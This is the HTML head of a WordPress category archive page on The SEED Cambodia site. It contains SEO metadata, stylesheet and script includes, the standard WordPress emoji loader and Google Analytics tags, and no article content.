

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theseedcambodia.com/article/category/%E1%9E%90%E1%9E%84%E1%9F%8B%E1%9E%94%E1%9F%92%E1%9E%9A%E1%9E%B6%E1%9E%87%E1%9F%92/%E1%9E%90%E1%9E%84%E1%9F%8B%E1%9E%94%E1%9F%92%E1%9E%9A%E1%9E%B6%E1%9E%87%E1%9F%92%E1%9E%89%E1%9E%B6-%E1%9E%90%E1%9E%84%E1%9F%8B%E1%9E%94%E1%9F%92%E1%9E%9A%E1%9E%B6%E1%9E%87%E1%9F%92-2/
body_size: 49584
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ពាណិជ្ជកម្ម Archives - The SEED Cambodia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theseedcambodia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theseedcambodia.com/article/category/ថង់ប្រាជ្/ថង់ប្រាជ្ញា-ថង់ប្រាជ្-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ពាណិជ្ជកម្ម Archives - The SEED Cambodia" />
	<meta property="og:url" content="https://www.theseedcambodia.com/article/category/ថង់ប្រាជ្/ថង់ប្រាជ្ញា-ថង់ប្រាជ្-2/" />
	<meta property="og:site_name" content="The SEED Cambodia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/","url":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/","name":"ពាណិជ្ជកម្ម Archives - The SEED Cambodia","isPartOf":{"@id":"https://www.theseedcambodia.com/#website"},"primaryImageOfPage":{"@id":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/#primaryimage"},"image":{"@id":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/#primaryimage"},"thumbnailUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/05/website-cover-2.png","breadcrumb":{"@id":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/#primaryimage","url":"https://www.theseedcambodia.com/wp-content/uploads/2021/05/website-cover-2.png","contentUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/05/website-cover-2.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theseedcambodia.com/"},{"@type":"ListItem","position":2,"name":"ថង់ប្រាជ្ញា","item":"https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/"},{"@type":"ListItem","position":3,"name":"ពាណិជ្ជកម្ម"}]},{"@type":"WebSite","@id":"https://www.theseedcambodia.com/#website","url":"https://www.theseedcambodia.com/","name":"The SEED Cambodia","description":"","publisher":{"@id":"https://www.theseedcambodia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theseedcambodia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theseedcambodia.com/#organization","name":"The Seed Cambodia","url":"https://www.theseedcambodia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theseedcambodia.com/#/schema/logo/image/","url":"https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png","contentUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png","width":512,"height":512,"caption":"The Seed Cambodia"},"image":{"@id":"https://www.theseedcambodia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TheSEEDCambodia","https://www.instagram.com/the_seed_cambodia/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The SEED Cambodia &raquo; Feed" href="https://www.theseedcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The SEED Cambodia &raquo; Comments Feed" href="https://www.theseedcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The SEED Cambodia &raquo; ពាណិជ្ជកម្ម Category Feed" href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92%e1%9e%89%e1%9e%b6-%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92-2/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"category","pageID":42,"singleType":""};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theseedcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://www.theseedcambodia.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A900%2C400%7CKantumruy%3A700%2C600%2C400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CCrimson+Text%3A500%2C400%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.theseedcambodia.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theseedcambodia.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.theseedcambodia.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706523551' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=9.1.1" id="advanced-page-visit-counter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TR8R32W8F6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theseedcambodia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TR8R32W8F6");
/* ]]> */
</script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php","ajaxNonce":"532e0d6b76","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706523551" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.theseedcambodia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theseedcambodia.com/wp-json/wp/v2/categories/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theseedcambodia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
